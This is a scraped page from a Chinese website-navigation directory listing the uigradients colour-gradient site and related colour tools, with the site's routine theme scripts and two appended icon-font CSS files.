style="font-size:50%;color:#f1404b;vertical-align:0.075rem"></i><a class='btn-cat custom_btn-d mr-1' href='https://24kdh.vip/favorites/zaixianpeise'>在线配色</a><h1 class="site-name h3 my-3">uigradients</h1><div class="mt-2"><p class="mb-2">Beautiful colored gradients</p>标签：<span class="mr-2"><a href="https://24kdh.vip/favorites/zaixianpeise" rel="tag">在线配色</a><i class="iconfont icon-wailian text-ss"></i></span><div class="site-go mt-3"><div id="security_check_img"></div><span class="site-go-url"><a href="https://uigradients.com" title="uigradients" target="_blank" class="btn btn-arrow mr-2"><span>链接直达<i class="iconfont icon-arrow-r-m"></i></span></a></span><a href="javascript:" class="btn btn-arrow qr-img" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://24kdh.vip/qr/?text=https://uigradients.com&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn btn-danger qr-img tooltip-toggle rounded-lg" data-post_id="168" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div></div></div></div><!-- 网址信息 end --></div> <main class="content" role="main"> <div class="content-wrap"> <div class="content-layout"> <div class="panel site-content card transparent"> <div class="card-body p-0"> <div class="apd-bg"> </div> <div class="panel-body single my-4 "> Beautiful colored gradients </div> </div> </div> <h2 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h2> <div class="row mb-n4"> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/178.html" target="_blank" data-id="178" data-url="http://www.flatuicolorpicker.com" class="card no-c mb-4 site-178" data-toggle="tooltip" data-placement="bottom" title="Best Flat Colors For UI Design"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.flatuicolorpicker.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="flatuicolorpicker"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>flatuicolorpicker</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">Best Flat Colors For UI Design</p> </div> </div> </a> <a href="http://www.flatuicolorpicker.com/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="178" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/176.html" target="_blank" data-id="176" data-url="http://www.colorhunt.co" class="card no-c mb-4 site-176" data-toggle="tooltip" data-placement="bottom" title="Beautiful Color Palettes"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.colorhunt.co.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="colorhunt"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>colorhunt</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">Beautiful Color Palettes</p> </div> </div> </a> <a href="http://www.colorhunt.co/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="176" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/173.html" target="_blank" data-id="173" data-url="http://www.thedayscolor.com" class="card no-c mb-4 site-173" data-toggle="tooltip" data-placement="bottom" title="The daily color digest"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.thedayscolor.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="thedayscolor"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>thedayscolor</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">The daily color digest</p> </div> </div> </a> <a href="http://www.thedayscolor.com/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="173" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/171.html" target="_blank" data-id="171" data-url="https://webgradients.com" class="card no-c mb-4 site-171" data-toggle="tooltip" data-placement="bottom" title="WebGradients is a free collection of 180 linear gradients that you can use as content backdrops in any part of your website. "> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/webgradients.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="webgradients"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>webgradients</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">WebGradients is a free collection of 180 linear gradients that you can use as content backdrops in any part of your website. </p> </div> </div> </a> <a href="https://webgradients.com/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="171" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/175.html" target="_blank" data-id="175" data-url="https://coolors.co" class="card no-c mb-4 site-175" data-toggle="tooltip" data-placement="bottom" title="The super fast color schemes generator!"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/coolors.co.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="coolors"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>coolors</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">The super fast color schemes generator!</p> </div> </div> </a> <a href="https://coolors.co/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="175" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/177.html" target="_blank" data-id="177" data-url="https://color.adobe.com/zh/create/color-wheel" class="card no-c mb-4 site-177" data-toggle="tooltip" data-placement="bottom" title="Create color schemes with the color wheel or browse thousands of color combinations from the Color community."> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/color.adobe.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="Adobe Color CC"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>Adobe Color CC</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">Create color schemes with the color wheel or browse thousands of color combinations from the Color community.</p> </div> </div> </a> <a href="https://color.adobe.com/zh/create/color-wheel" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="177" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div> <!-- comments --> </div><!-- content-layout end --> </div><!-- content-wrap end --> </main></div><!-- container end --> <div class="main-footer footer-stick p-4 footer-type-def"> <div class="footer-inner "> <div class="footer-text "> <div class="footer-copyright text-xs"> Copyright © 2024<a href="https://www.24kdh.vip"><strong> 24K导航</strong></a>  Design by  24k导航本站仅提供网址导航服务，所指向的链接均为第三方网站，对其内容不负任何责任，详见“<a href="https://www.24kdh.vip/disclaimers">免责声明/版权</a>”页面。&nbsp;&nbsp;<script type="text/javascript" src="//api.tongjiniao.com/c?_=694654736196919296" async></script> </div> </div> </div></div></div><!-- main-content end --><footer> <div id="footer-tools" class="d-flex flex-column"> <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top"> <i class="iconfont icon-to-up"></i> </a> <a href="https://24kdh.vip/bookmark/" class="btn rounded-circle m-1 bookmark-home" data-toggle="tooltip" data-placement="left" title="mini 书签"> <i class="iconfont icon-minipanel"></i> </a> <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式"> <i class="mode-ico iconfont icon-light"></i> </a> </div></footer> <div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title text-md" id="report-sites-title">反馈</h5> <button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"> <i aria-hidden="true" class="iconfont icon-close-circle text-xl"></i> </button> </div> <div class="modal-body"> <div class="alert alert-info" role="alert"> <i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div> <form id="report-form" method="post"> <input type="hidden" name="post_id" value="168"> <input type="hidden" name="action" value="report_site_content"> <div class="form-row"> <div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label> </div> </div> <div class="form-group other-reason-input" style="display: none;"> <input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"> </div> <div class="form-group redirect-url-input" style="display: none;"> <input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"> </div> <div class=" text-center"> <button type="submit" class="btn btn-danger">提交反馈</button> </div> </form> </div> </div> </div> <script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://24kdh.vip/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script> </div> <script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.fancybox.min.js?ver=4.1810" id="lightbox-js-js"></script><script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */var theme = {"ajaxurl":"https:\/\/24kdh.vip\/wp-admin\/admin-ajax.php","uri":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav","loginurl":"https:\/\/24kdh.vip\/login\/?redirect_to=https:\/\/24kdh.vip\/sites\/168.html","sitesName":"24k\u5bfc\u822a","addico":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/api.iowen.cn\/favicon\/","icopng":".png","urlformat":"1","customizemax":"20","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYmxsMGFWTjVTMDFpUm5WQk5HRlRXVEZVWlZwTmVuTlFVVFpNWkRCVCJd","isHome":"","version":"4.1810"};var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};/* ]]> */</script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/app.min.js?ver=4.1810" id="appjs-js"></script><script type="text/javascript" id="appjs-js-after">/* <![CDATA[ *//* <![CDATA[ */ $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}}); /* ]]]]><![CDATA[> *//* ]]> */</script><script type="text/javascript" src="https://24kdh.vip/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/comments-ajax.js?ver=4.1810" id="comments-ajax-js"></script> <script type="text/javascript"> console.log("数据库查询：36次 | 页面生成耗时：0.308344s"); </script> <!-- 自定义代码 --><script>(function(){var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";document.write('<script src="' + src + '" id="sozz"><\/script>');})();</script><!-- end 自定义代码 --></body></html>
<!--压缩前的大小: 81525 bytes; 压缩后的大小: 47410 bytes; 节约：41.85%

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_oyr7iiv0inn.css
body_size: 86
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.woff2?t=1640489199714') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.woff?t=1640489199714') format('woff'),
       url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.ttf?t=1640489199714') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_l2i247lcrnr.css
body_size: 118
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff2?t=1646635797144') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff?t=1646635797144') format('woff'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.ttf?t=1646635797144') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-xieboke:before {
  content: "\e624";
}

.io-lianjie:before {
  content: "\e609";
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}

